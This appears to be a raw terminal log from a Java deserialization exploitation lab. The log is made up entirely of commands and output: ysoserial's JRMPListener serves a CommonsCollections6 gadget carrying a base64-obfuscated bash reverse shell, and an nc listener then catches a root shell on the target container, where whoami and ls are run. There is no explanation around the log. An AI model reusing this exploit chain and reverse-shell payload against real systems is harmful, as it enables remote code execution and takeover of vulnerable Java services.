 → apache java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMC4xMDIvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1098
Have connection from /192.168.0.106:48306
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48310
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48312
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48314
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48316
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48318
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Last login: Tue May 25 21:02:39 on ttys021
→ apache nc -lvp 1234
Connection from 192.168.0.106:35878
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5636d7cc427b:/opt/jdk# whoami
whoami
root
root@5636d7cc427b:/opt/jdk# ls
ls
COPYRIGHT
LICENSE
README.html
THIRDPARTYLICENSEREADME-JAVAFX.txt
THIRDPARTYLICENSEREADME.txt
bin
db
include
javafx-src.zip
jre
lib
man
release
src.zip
root@5636d7cc427b:/opt/jdk#
thelostworld